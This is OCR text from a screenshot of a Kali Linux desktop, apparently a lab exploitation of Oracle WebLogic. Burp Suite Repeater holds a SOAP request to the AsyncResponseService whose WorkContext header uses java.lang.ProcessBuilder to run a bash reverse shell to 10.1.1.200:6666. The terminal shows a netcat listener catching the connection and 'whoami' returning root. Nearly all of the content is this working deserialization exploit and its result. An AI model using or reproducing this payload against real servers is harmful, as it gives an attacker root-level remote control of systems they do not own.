 所有应用程序 Burp Suite Commun... Mozilla Firefox payload.txt [weblogic - 文... [Terminal 终端 - ... Terminal 终端 - r... 01:23 root
Mozilla Firefox payload.txt
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Se
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex XML
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/10.1.1.200/6666 0&gt;&am
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
116 bytes | 1,007 millis
Terminal 终端 - root@kali: /
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 40018
[root@localhost wl_server]# whoami
whoami
root
[root@localhost wl_server]#
?
lns:w
$_